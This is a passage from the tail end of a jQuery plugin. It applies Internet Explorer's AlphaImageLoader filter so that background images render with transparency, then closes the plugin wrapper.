                    jQuery(this).get(0).runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + iebg + "',sizingMethod='" + settings.sizingMethod + "')";
                }
            });

        }
        return jQuery;
    };
})(jQuery);
